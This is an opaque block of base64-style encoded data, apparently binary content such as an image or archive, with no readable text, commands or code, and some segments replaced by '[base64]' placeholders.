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[base64]/[base64]/Z/BOaAaVg+OAZ29cgdCcKXWgpToEJU2yivRFl0CU2cQuLyqwYuGAFK1ShCp/9TKT+K2xGDkXwnpT+MEc6emkOlCCEGiTpacGM2g8EgtMSWEENjOoBDoTgBTXUoQ5qeIQdoSpGZkCVGN9o6jCY6rVcOGMbbGub3kxhhzqgwQpV4GkNtJYENRyiE6DgI+EMF8g/xQAMPTnUXOcaCLoeqieCCEMja6CUIWrOklWRFJCuvAEQgEArHOCUC1rwqRywji6JPTNjX2cXNfTCdotZDGVptavi2Sqyg7kzZ4Fnjc8KCxBdKBZpH2ya5t0IgA3wJjVbk71puma51ZFgfvaJLenwB5u9ZZ9vJ1gg4RaonykoZ/6A0D/dEPC6kw6Ao3FTPXtaF4DMyS4/fdPd1kAauNP+WS1r7XNQ1STohJcA4ULVu972uvcS8DXFLYwxUhAF7b6e+BnQRtoMY6hCAwO2kXsGAMQLHJgAWw7DIeDGKGAyzwOnyQAMciAQCnMCbnVIwhnqwCAMERXEt7j3veUzDKfmgqn+XnEugmHiYfwiETSuQhJ4+kvEvgAHSsCDIjwRirRSYq1s/dNNnsATQcjVDhrS0CFfeKgvKAEGJogKlfn6OSxT6q9c5vYFOCXmGABhSmgx5anO7Lq0NPYEVdhLN978ylcBr3iNqWVkN4vnvxRmzsfrjGh7EBpBnxtZskF0bFydmwlws+uudU32JL3p+Yk9gNas9G7Bfmny9sbW0+H+NH88nQVG5A8FqnmAw/[base64]/kQ+UpJK28ZBDBvwQyImU3ZHM/l3Pa5jpmhUhLshdCVw5vNmdHtgu8oHWflmSt5Fq+MwrCcgRRoH14I0/MUmsDgHXX+0JNvfJ2iyQYJJhpu/F3Zkc/7tE/ZTUAMts/aqR1uJB5/wF11eBoWMIIr8IFsoKB1mNr3yAajqZpq/MAvWJcDSECqvYYEJKFrwBra+RO76MYEUKGiaV1zyAbLLAhPfNAHxRexbcL6iSGHJFvmxQgucF7nveEN/RcuPIHVlJ5KBYDVDIAkZdJUtB4eVBVGbAMxrEIYwMAHEEmVXIEaCIIpHBUx7M3BkFEiVGIjVmId8Q3fcIIIPcIhrAHlXIGUFEQN7BQCesApvYAQqEEesMLEBRkgod8IBAEJsd/7dRgu1oEX1IH8HZkgfEEjwQAK4N/S7J/KbdkB+J9XhBnNSdj+KMmFzr1OXCAgXpxAD/RCLzRg0+3KLsxCBCZD0mlWZ+2Z8chCaCkPaXGfoA2aaYxaokHaEOpG9swaC1qACxYUor3dDSpapgWA20EHD1KHD/[base64]/[base64]/iQtnyub4iEsUtgZt9sEYLMeuDR7jBcAKoqZqGIV7zJZrOMB4tYaW6pYepkMJaFquEWdzIseB9NoJmZd7aUIYsgxPnAIwYB6zneR2QhuATRsugMEdKktKPcpTAJFMwkAeIJVGrEIVUUEVUIEVoAEaqIFPHIInwg32qaoVpGqN2RjC/SdpxWiu+kCC9qqvLqgXrMEi/[base64]/E2h3/YrHtw5sWgx6BGB68hiNCGISFoSEdySNFiZ+cJQ9JSqqUiQpBU3R0yBVw6xUtKRQGAABA4CNd27dfu4rIqEvbdKts2cBL8GQT7K9rGp3yi7REYAd3e7YDOLd7+5m0ViJ/fmt+E/okKfAoQIAEKI0HiLu7ippsdJMKR3YFPVGsYDFWIKoFbVopTVG1XhKtd3uXM2YDnxihfnopVosAp9AIvLHFi6EphGk8yHMbqQmbr9hkdnIFoeSDzxA5pkKdpoFZrVABvwkZ+OEBrtYb6oJR7OOxqXKkRblf4qNaZ7umb1qAd23HKZqzy5kYDNFDH4gaZOsADqE/IQm8WAEw8pZY7KWRvpKwFSKRq/Gkit2AAQGxnpuYDxGDfIZ4eeoM7AlTBWgAhR2wMYmmhuu/6IkiHvS/[base64]/djfCm4fFduRgACgpI4ckacephIpSsa1SAPFGvEYpXm36cobJM+8Hf0KrChwDN/MaySc7yKywCTBGa/[base64]/EoRsKg4J7tedx9RNojvOU9eX+yEsuBZVUcAP+d0EVNPNcF1vw0QIt8AKIp0IqzMK8kgKKp3heM3NfX7MRBDZhd3BW7piD/pgITyhjl7NjP3ZkT7aglEwhBXkhXHYaWJgXYOsVkEUMACAn8QA/B6AKBPQzgu7nsnZdsIop1MISbwJtd3lt33Zu8zY5ou5ERx2SEpowKcV850ZQ33du7O70nncAfIMkq8bLgixxWnfFsjRteVOehvQeH8cDgDdygA+bq8Zxp7cFlJoAILJuBsAH4OxyKqH1TMffpWZQ02P4LrWdT4dzR/V+c7f79drK2OItEvMwF7gv5BckmKQwsIKCfzXQLEIKFLf+wqUQQbgToQCGhxUdzDUhaML+hw8l3yCMnOgNM4A4LexCiqt4IzTzWysz2sJ4jMs4g9Z4KPxtn+R4Y+944q7wOvs4TxzCT5C7kAc5RJWMCLGBGAxBJ7kApwSgCEg5EbfrKcXOXBQCNipxLND2H/z7H3y50RndEvs2sLhuMxtprqpjcUfKjRgAb2YyAzRAa1VPKLdGcznsPvwDPWyvtFB3U58xau75QRaIdgMybtBgoKcWoR9HBYw3GHusasCAozPyBzykaszspV/dGL9GGpddJr/PJrd3BsyDaBI1dMB5+ERAKU81/[base64]/wWWY+GKCeQQSKY9CXRbHLtQ0/OZcHRE+8nQ3rCIz/26oxsZ/Q8k/r6Ibr8k6cnOcPD+lPD2CaaMxB5km4fD2dHsHQB7UfDVlgBBIMvbnB/Z/fHFCR/jqwzscfc9jfPVDh2y434OsJf9nCEAEsjNQUKFDkBCq8gQKVKhXuIRFlIiL4qtXoPSAyLD+kWPHDAJAdiRAoMCBAiMJZKCCJhAtZtyygQOH7l3NefNqvjvnTWZPmeayMaNFK9UuUkePEgJEh04Vp0+TRD1ixEdVHzSwZtW6NSsOK3gWeQrlClZZSmfPqlC7VoQNt2/f3pA7NwcVR5dMmTp0qFDfvXz/Bj41mDBhTqs43VoFzJatSHzE6Jgxo8UIETVQZH6RWfOJFy9OhBY9evQH0x9QnLq1mlcs169F/ZEtG5CsZLdv79ItS9aoQUvpdJGCo0cP0Kc/eFQeMkOAAAYoWJA+nXp1Bs4DIKg+/YHz6NsNON/374pzB9ulI3AOAT16CQEkbIeAPfv2CAbwG2gg38D+9vjVv6OOvgDOk6896RhgAL0JDrTAAfr6Q++6AGroBIb10JsvgA+EEAK7CtB7cMD9DqQAu/8aRM/EADLQRx9vBHBOwRKxYy/[base64]/[base64]/+7XAkVFExIRVVVFU1zJdVXL0l2ViHwYaYcKIpho8dbLiB1884Axa0YYUt9oMqRrcmGWabjYU33ay9dpfetAVkqW6J+9a0qrvskoCQA0i4QX+dK/[base64]/qqG99qASP++JHnfJZL13YYYArnXMF/[base64]/[base64]/o0G5C5wVo5ghUJAoiFk0YUXKQFGutjBFNfoxr2vYeE5URjDGUYbh00xmFv0YsQFL3hRVbziFC8DGy2OxovzMQ5I0JhXJagBZkqAYx6X4DiOvCqQS4ACU0i4yElOMi/Euskm98Y3xmOKcAqFg+QpLznMu5qWDsv+ADL30gBx/sSJ0qxmvdJH1BYgJo0G3aAwtxpAEnC6BKTnr0DP2TvTCbp5XI0dQhf9z8AtZgA0AL1QU+Cza4A0MyXtsdOuoEZdt58QEgG9VKeoAZ8ekKhX5AF4eCOWWL/[base64]/[base64]/7w+JDv3pQvWaBvxJZB+qYP4Riu4Rxx+vzoGaIhHvAhH/JBHJ7g4iiOM0L+LuRQQDRmJ+TQD5IyrgTsoP3eD/5Uzsn6JDhcz1CqzPxeAMuQTVw2opcQoAEeQAKObjomJAfEbn0QcOoMALF60QJ7ibDiRQdTBAIu60YosMsALessTQPRo+teEASIYAZcAARCkD7mbnzUjtIG5APOgBCqABzRpQLC4wWNKQYHBGVSBF9YDQIJr7gOzxH0MQgrCJ6ey/Gmy7oWIhSe5Gk8IRL0QASqMLyyzPM8QgMg8geSwAZyQAjCsFDwC7/[base64]/gskOaq/1rAkueKKUnIO4Y3GgC/[base64]/2YoQQQklMiCDzlGnEAAROwiFR4jnHq7zMyyNq4AWKY1Fldm/QIE4FwQsIhcoS1dtA0gf862cvtSr+MpUrcAANCkHBXKH3KCEFYEAQhO/e5mQYfiEmbhL5km8n8TM/87N0Go5rEzExuNZ0dLU/l+GPxsFX84Ef8oEVgIBBG5QTI/RBORHkltVCUSAJTiEv2mgTNCEIXe5DmwhEp2zmRqktl4M5tizUxIdk4hVdwFViL2ZERGRGxTRdxZFyGatleu5GihRnGmRz5VUu/[base64]/PfWlgcHZvDi2lBqj+oBaYAWrh0xt4kmpXdd8EOGtVzBHlpGv9U8WQElenjxiaQR3QloHzwYHddqo88W0zo4JLUW4zrgZU5RA2uIOBQ/UCt/Ww1fxoMUtM1ASPEQIagIXXJwe4jHP3CjtSzbAC4BlSYH28NYFsOIgD4EAQAGUmAK/[base64]/pb+MOoVR7SYV7YjTqQCvszP6DIFpoGZUHSLWeQfHKh6MAYPxqEYUqtbLXagB09Dsmc+zoWaH3Y6KNaYBGuzQ22zAyvONMuznTG0N/uFA8CIo2AMXMAJomAR9KkTCjCd2wOd7Uef91mK166KrcAL1EAFzSVg8OoHrOADZriL4wW2BKbrcMARTi0ByRhjZw2iC0J5KVrYcOEiLiIS2AALCikGgCAHbqAGSsCUtCR7Ny/+e0cCUFGiAE46M3DgkHmWb+jgeC8hEdAgvo8gCbZ01tw0bmYawH7aZ2cPU4O63LBIi7jo3ViyBhxhVLshk8FhJzkZPt3rwas6KUe5a4fhjmxBVvcoGIhhjzqcqIDBjwBJHCwxrPOhGMa6QZGVltPaKzODrQfjp3iZg2Etro3nl1evx/GGykbJ5rbEAL9RAGDgCSIBGqYBE2VkR3dUmemDHv6hH4g7O/7sAyJOGqQBFI7aBLBDP0Q7zD3btLNDuCjAsB5AuPZFmrsOegwA8ERbsuhyzul8fYLADdiAD9xgtbWAFR6iE/JgZoB00N1Oim/70E8LBn5gv9XACowJrzj+swqs4LCtvDYt/dIxPTcPC69wAFRCRZwyPdQxHTsyNrphLaJNZY3tyfK4yxP6IA+wIAza1gaCYHIMabxNCb3RuwBOotioEwWu8weuEwZqbGe9bW+kgA6C0xF6hmeNICr+WQ3UQB8DAQ1metwWOcD/ppHR0wdECsHdrVKSYBOyYcLg8/gS6ibjxGrnM8OruqkdEftWQRVsgREb7ihJHMXKFpCgUsWLIQiEFcY7UW5rOcZlHAUuoa01uG/5sYKgzHiezJPK6niSIHlKuJTe0rEyAAV+AI2QIAhYQcmXnBXqnAeB4R9QPh3WZx/yQcuR4eWRARRkuORpvuRNABqwoM7+v6vmCbrmUSAPcuETOiES3KAFnEAPTogVPmEyQ7AGoOnQoV6KcUC/6cYLspg+TsCm62DmeX5ABAAd1ycJQMWNUoF2u96xBEBIoptNUZ1UlreeIiHuLS8SlOQOwiAIYEAEYiAIvhsGUKAty/sKs5fXeT0lakAI0MAO6nsTAjkvDuFmhQB9kX2/g8PZn90HTY9I6qAKpGANRxKoCzwJ1A1pe4/9iOzBj0/CcdK93Ovd6STe96ieiMrEGhHfSdyoiCEaxiHF/b1fbUCqXHyWz/qWY5wzCiHgCkODL4Hh9XG+BmFaLgmTeKPloqzie8Vws4w+tAQ1qIAK0uALPsiMVOH+FaZhGsZhHJhpzmFAylEe5Sk9AB7hH/Lh5ZM2acfBFZ6A60seBpwh/c8+AAAiTLxx0pZkCIAwocIAApb4iRPFhsSJFCveeMIGFJYcHDt6/PHDYxhI4cI5y/XpExsXW/rgMvYKJZ6FNBMKwPFjxYoQPHv6xIEjSZIqRKuUUPgCKNAkaOoIqAk1qs0qgQLhmLoplSlTtX7VeiE1bM0kdcqaNWvHjiNBhQodggR30SJVkerW5QPpzhcgKUSIuAGjhgkNGjIYzkCAwAYCBTYUSKy4RpU6jjRlNcWrVq1enG/dWnWqEBopUo4ckdKlaGkjrFkfEYomdhWhXZIc8YE7d+7+Irp756YBPLjw4cSB47BSSBGoUK5gOadECQ0vbty6Zbs+7Ho2b9q1Y/[base64]/[base64]/8/BdgDDakgCCCETYYYd8NIkjhKb2UgmGGl2yCOOKzJMMLL9U8LmKJJ6ZIxxktJtGDjHzySZgGOaYAwxVfgAFGkF4g8YQqxUwjzjjxvA47P/7MTjvtWN5+ez6hMML7JMjgIw6i4vgTjzSwFAPNkUgeOs40sMONp+uvJ5kk7NQ///yhiCJDKTLeey+NLmTWvl8+4kyDDPqw+OEHpdIoD0380cxPP/2jmoRqqiY5kyqrrrLkElnR6hPBIEYuiIHA8yRFKEJoILJwMKwQFGuCxtrWtnBQg2cB5wTA8VUdEpH+ik0EYjbfKqEJhUKU2JQlEOTaxCO48ot2tSsbMqyhu65hCjUI4VkZwFe+auKBoVRBhf+qSloI1pZC3MFgB1OYXVjBikjwYRFseAIQ/CKCHAjhCl5Qgxe8cAUqNFAIHAFCGPCQCDsoLhW8OJlmenENlp0tGMKgYzBuIYgkdKELNVsNzoxgmiP4LFo+E1oRDim0oRXtaIwMzguEoAZIMK05TnOENboDnq7JUDzt+s4Muxae8wzjFsBYRdjGBp9Uri2VxAiHOOAmt7m9QgcuaIEKdpQ3vm0JQg/qWwkShIIc5QgFguCFKXoxtgphYitbaZw1ngnNZ1YjciZCkYos96L+GM1oczTqXAl0dAPS3aF0gvgC6hCBvFdK73XikF3t3om7eMZjErxjxCSgQTwzSWMc/yCIK850PX/kA3uv68c/+oE96fFnnQQdCKKk4YpQTGpT4DuTLqbhj3j+g3b8QIYf4OCHiypvGvUrqaiiYSr97Y9//DNJLqI4BpYwIlazSkkwcnHABA4jRkExoba0VaxuKaUHPchgjGjAwRNw0DhouEQIA4GGE5LwW0SxggoDoQancoVdmmzXNb7qlZOlQhNogNEJYnSvH9LEV1Wwqr/MYsSBIdEtB6urE+sCxbu4QQxYeIISuCiwtNghEP8KVyIe8YjDlayZKKsFL756jfP+0FEYlK2sMDhxrSq06Gat4U0gf0bUQgLtkIj0DdEW2cjU+koNh4hE0yzlnEtc4zqdvA7WwlNDT9oQlNgQ5XxKqQpIqIITnFiG2VKJ3GUQIxqv5A8/+jG3PuiABzMYULFyaaAT7FKXvfSlMFFQg0J0JpmnYGbjpkOdaEKTFyOqZopUVAUpwEhz3LxRjn55A9RBwRBg+ALBkPAFLDQjedWDXTvfCU+NYmme9AwTMohXKV0MLx7gK3A+Nvq6gcbuoA3NR0Y13FCCHOlMyJAoRb2nC10ANKMKtlI8PgqH9Cmvfs+w30lRaqpVsbR/L/2EG1gCCpoaIyUHxCkCEcjTE37+q1tBHapRj4pUpUqZgz2ogh1KZodrUbUoRbGCl9HghXCpYRNc+WR5bvgLsaZiFpvoECHqgK0SnFVGPlQrQm6SQiKGK1xpUcNcmWhXSMhlYU+MYqAOsQY8+Jlg8UqLIxxBCEI8WhOXeARxE0FmzDSusb/4KnroSAzKGqMZxih1LlShBs3a5o8+EOQRQEvUn42WtL1Jra2LkwQvtLZpTtuENb7KDPJkAxzeAId2ZAhZYKvLttrxRm99mzZgsGcunLjFML6T3FTix3XOhW48ELEDHhBhBzYITIH+ZqAX5K2737xv3r57ifFyokLnfew1qINvfENzmskgkSwIQbnZYHD+S/UtTAYUZIJf2gAKUBADIvqLCUMAGAy4IPBADOxOBM+uxVYiXph414dQmAkWKR4eQfa5zgv7Qxzl2zA/Omyll2NvPw7V55nAdGIUnykeLG5xPmAMi5FCw6SjOmmOVbVSHn/[base64]/DABTEw97nXvW45+7KXwTQBeAV3C1+MjRO9aNw1utGNfOufG890XL/de01CgQIvUALcRBiG4SA1EANMMARkgAh3IAiZIHEApgpH4jrrxHIaVzsc9w/xwAhx8AZvwAV94DRB5w8EcT0ZtlEsB2LxwA8cRlAX9g8y9zw09z7SAA3fgwyb4grfEz5nIoMc92JwAAdBBz8lhWNFd3RIx1IutXRuoAfSUAyvABNSV0BHllMwggNcVhSEp2XZQlQaJHZjN3Y0QBZZIS9tp4b+a6hCY/YImqEZtGAKJdNmeEcIhLVCekcI1zJfBPh3dZYQHzAUsVF4VcFCcpVEdfUWcCFoctF4kfB4h7Ah8ZI4iWMZiZMKllZtWqVpmeFYX3ULZ0NZ/[base64]/IBSL4BpYCHZSAUdRTYNBDPDS3YS0IOzJIgyk5UO+DPsiQgyUGJpSSYikmDUHYYtAAYyJ1JEiYhEqIdExIDKzCCmwQCeMwhbGSC5HwCUWWU/yjhVXghXUQaZZhB3CmFGA3HGTIlTSAA02FaYGwhmPJdikkMpZoB5FmiFVxh4Sld26GlUZVAkYFeHf2AVvoVm+1QofHFonXRHChCI7YeIECCQdzCZRYiYm5CSRjCo/wGbcwh+bVWLUQR2tzU8JQikr4DJ7SDMLgBUnwR4IEFLIGi4u0G7ToA6Vli7doBXigCJPUa5DVfNzBHb21LsboHr0wfMo4jar+JG3TF429mW2t1FzONTehUEsuoJwDEhjY9UvoN45b4jcIQjbRt3z3F4/[base64]/MF9zCZBpFQAesIVDRIhnsZYC05f+frmIjSiYdRGJh6OYiTMLcVoyWmEKj/lCzGQKnLYywBAMNzVqpSIq8SOon8IKVsBZricUt/GKsYdap0WLtbeat2Z2S8NrzuGLukl8tBlK12Cd7YipyriM2Bdt7OEL7MGIt9Cbopoey1WcchMPZOACMxCrM9ACNjBB6JdLCjKO57g3BuIFyKUu2Yl/oNoN65Jsw+dVtDAL/wZfSVAgAdlNB1cYGvAgIuCePICQZEAGqIAKkMBf95k8hjJz+8mfuEM8ffAGetAHfeAJlXIp0/[base64]/zXf/XmTOryVbXQZlDVBT6DAtt0gOeZAQeIIykgETEAn0wQB2TQBw7+KYFQoArRYIEj6WHkWq5XIlBnok/[base64]/sYUp+ezClELiqCh+txH3GmQ/+2zgCyhmrjvu4epOrv7R+DOIF2DYe1kGs3VAO6aVeontezOAVlwBV/tgDq8u6N/K65/lNKXAD1qoDRMACJKAAC+DIjwzJkSzJk0zJlWzJl4zJmazJm8zJnezJnwzKoSzKo2zJCYABOmAtYyqlGOxnScTBHTxoIXyYI4y/[base64]/R1Dj8FqfCfQmCwIc2u9kFeIAFqCDU2m6indolbuInjuIpTtqrXVit/WgbjKazPXlvSjLGxAm+wN6qELU9jcKP0MvAkNZEXQvEtQrAwArCABOvkNzes9wL2wxrwHVVPZrU/RvWbN3EsYWFAAm9R0mUYAr+K5UL9eEZwN23kHDWGHIJvyAe6k0fzyg27u3OpYAJqCrP8bFc3CY3+TAOiavfIzACfn1d/fycQGrgUoYCV6Dgio237YAOjY4ODx7h5hDZ68VvyRCejpBYgSAEFq0g6znIH67RGtABKk7qpW7qp47qj7wELY7BasEWGxzbM07jjAnUnKAK7N3LudkLueyYq9AJv9xMmkHkqmALL6HknxI/F9rk8WMMVyBar+gzYUflWH3lR5M0giBJXn0pnECKMWoLb9638seIvoAhah0e2PfWpPrmZx3nZDPfyUW4SJKNZaIDI9Dnf24Df93PEDJ2C3ICcmboCX6FxJCMjm7wj+7+4BE+6fgYOZdeaYGQQwfyAZv9uh7eup6TAKmu8RvP8R0f0gqgBoTV2oaoBhocLyd/05N3mDROp1sx7LgetTxdtUCtCHlwCC/kiUPOy1DkCcgNKsq97MWgCpijG6Mp7UdD7dWOzZC0a0l8C6SHU8aAC8HVzuIu7pwg56Zw7selNmGz7uQc58U1Hn2KXEgu791H7/bOASowEfqeN9qlbgdChr0y8YRNBQQdDAZ98OggD30vDwgP4RJux/hY6eHJo4GQCMBwBRze6a6L0RhtAqPu8ZNP+ZVv+QsgAyO/lo9m8pKn8rQcp4iDp1txCkH9jKb0mDy96xH9CIfgZ2QGh8T+9RmssHSxAirIAz5NPg3Q0AxhAN2ENN3XnbZKTxzZ3PSXsgzCgFO5gAuewArQaOY0PW+YQMWC2/Veb9ZwUQpxLo12jW1o88XbV89xk/YqIAIUARjYFfeCnV0B/u8AjwKYQAwEjbcH7/f3n/AKP/j+FyKGby0fBBAoSgwcmMFgiQwaDGpgaALDAogRJU6kWNHiRYwZNW7k2NHjR5AhRY4kWdIkRBaBVK5kqcbRS0ExE12iSXPTzZuzZpniaeqRT56cON1aVdToqltJb/ViWquWqUuFZv502mvoKlWsPHnC9arY16/QoCGTNs3sWbTToOES4sNHDxw4evSgUdfuXbv+PmjoxdvX71/ASbwcihRqEizEtnLl2srKcSRIkSVDKlXq1Klb2IYtWwYMmCrQoUWLXhQZGDHUxLAFC8aZczBiz8TFy1c7H79803SMGKHChg0VKm7AQFHc+AvjyVGcKM68eYkTJ15QwUaMNTZv6LSjk9fdu/[base64]/GpeGze8Sl3O7eqAiDEg8SRexTt7lgw94JeOSSy+J8sUX0PSNhN9+PQGFSlACJvjQ1lyDrZlpxlm4NtyQ4QHi4H6DoT6LNV5uYz9RwFi6ElA4xTqRsduuZO9QTrk8SSnlhZf+l2M+owpBatYP5wwIYEiDDUTwKG2l29hDkmO0yecfAO4hIkxTWtMkAcB/lK1AbUCgJMTGQAD6ow0HBOA6gHaRYzSwI/nwxzok4bQm0OYf+ajIMUx4QhMqcAEU/[base64]/6oGgTDKYl1IDAjSWRnO7UhEXN+UJzhvGIJNbgRc7YQIlVEINsgMs8mpHOeI4yIDwcqzlZEJItb5N9BJSGRhR4UgVOESAYB2DOk5TOcx6CiFSESUXp2EW6zGqNNymhGXe0qjccSFop+0cY3OmWOnzCRZ/KIC2Pw0St+dBzkBKkWVSSBW4kkKlFfIAQ1ECaSiljE6vRgST78iw9seF0hCoEZToByX1v+6V3u/vUvTzACF8IA3nVeEwxjPGMa4jCebWYZD0Y4YXl3ukEN7Hoc6+UVOcFUDvVq4AvUYKMX3vAGOBSFzGQ+apkrM996oKkJQtThDEmowhWsKSr5ZVN+G9hACmzgEYFKNIL5oKhGEWjRHM7JNhERbThJGJF48lOi9aQIah+6kYVyNCKhdeECABpacb52Aag9qD/ioY1W7KFq2hBnPIh7Toi2dqK7teIe/iEJ02pRt/v0KBYnOsPucmSktSopGcsIol2dYqUsrcrg9hbTWrAiFLhQBVbwaAth4FRxO+VpIH9ajCu4pagDztwLBKPUJ+kCEk59qiW/[base64]/0RFjI6sVL23gNOALDFcVgReEMh19h5EKn/[base64]/13clmhEE1S1yH+FlHtBlfyq33I9h3C8AVBqCISXi03KMxd7n+xQhgFA15q0rpW4x3PNsjYgopn4ALh2LUGMMZ361/wg8x8wxvZIKz3Dgtw8Ql84Oe7VMzQkAS7LiSbBmHyBg7AgRG4gAkd6Zra9IzAlDs/6KcV+Zb/kc6IUiS0QMdI9fPxXHEafeUA5L5FMi6Jl0tUtxb1YD8DGtwPTt/[base64]/5k9YrDhzYHtmjvX4zrNtDppMZH8YCMvRpj03IFBwQCGwaACbLrA24gBFoAR5wgo6oPo0LM+oLJ6jDOeCiiENbh4+ruBVyLfALJ/GrqNMqoKDpKC1yIEqjtLIRKBOquS3qNILiw/[base64]/wLgvK8l0Oq7r0yKKSLp5YjqzWbTTIoFAQ6GFWsThOijhIgGQui2x4b4aqjTqui4884ec/Ad/ECCanK4FaD4S4B+Msy4A0oYJIjOeWZt/EqdQZMl9ghqjYaF4KKCzqRqQOgaeLLUvsw2MSr9/[base64]/daAhrSQzhZpOisI5/Usa/fmyipAtJ8oiqIPLf2iFOJNL8zqpu+SQvLwbvcxFXZy1WnsjX/[base64]/xLqSMCKkMtQhFIH9ohSyCIAttggzliLoEu5PSS7P7iRBNo/OZtVoAzBNFURXVNVyIhGJ4BRjNKRltBhp1zJ76rzDwux0dMAMbjMz+hAVe6AVI6MxL8sbFQzwkRVIlfZOBIYZwaIYndTfacM0Se0IXaAEXkMIWiIHafJ4u9Ufj+McurYJl8AZi+AYyLVPC2o6F/M2UKR9nalOYkUghqEiNzICL3Uj62YAY0AEtmDimtLg+JD9zgqBY/YeJYEujlIhENVQBnErqszP4PM/ryoiTrVm2vCLZigdSnSeR1KJOpSdQXUVWbQJLhSFS6xpSi08FnYhDqxpPvVCKaIL2vL633DOU5Qhf9dVUAFYI9JBhNYVUGNuxNYVibSlkVQoU7QxmWFFXeIVIeAVXkNbFpNZqtdaxOMEdiYQfELBtJbByITxYqJRTWDDP1EH+PRiDHFy8S/pMxsOkuRuYnHLHcHiGaLhceaXH0BsHXdiCFvhc2WQxG/jH57FCL72rGhCE7kHYg1RYht2x7sg9h3Qm9kiGx5LIKkABjMXYi41DbUqBGFiCj2hCTLvPObnUi2OhY8iidYA6Tw1PWZUIoIWn5hItnLStjFCAfLjOSc3URSXVTUOtPYAhSGNLpls0bejPoa2gVrCyjxInlyxJngxZBx0bp/kZsqmI96s5tNm0SkOb5VpFkNq/uOQIntjaMgJbBVbgNCLbstVFvzxWE1Vbz2DbFf2KrXjburXbYniGYuDgxrTRY0NBQhqqvy2qcjmXUBhcXjAFwztcxk3+XDJI18WzkrkjqyZ90svdYXHIXHmk0hIbB1hwgs/FV9kcAREgjhqAnn/1R9X7gVPwBt0MB2/[base64]/[base64]/mBp7eWwgJZrJeFsJeaiaqRHMh1XaOFNiArDjWbGHQPFxevS1JexQo0QJOsdxtz+bQZneg1naUHsOIAY3jBiF9jS0lUOga2D1TXIc5DneQYHhHxd2JVd8jGfvvziNQyEOshd4mOyASDohWOIg/YILZrENmhPhfZEFrLVBLJETJXjiNDk5qIIEohVeYI5PcYnNhMof5Ct7fJU1ErptsyiQ96n72sDTdRJR+aoBhKoTvMfSWbETnQaqbzJk2Ro8b6irvGoojZgslspp27qUxZbfo7qVN7Fqr7qtUNRYCiYrjZrT3CFUAhssibrEXxRnXoWGy1wZIhMaIiEFaRGt/[base64]/s1ORY65DUfIQqqJ1CujfhNLTDLiJ5YYAZu77tJBbGdakd/9Knuy1206rS1l1hmjWFgBmbY7w9uBvlyBRHUZQA3BlxwDGbpo7AocBEeCxJWgxdg8AZ3Nm9NF16gS5qQvGZG3DGAZkzyBCthFoSpW2wGcW0u7G7+YcQ+cVggAg5g8c918RHQkxQ43Rr+UIMa5zccD4/t4M0e7+w0nV1V/mL3kMjfs6Zs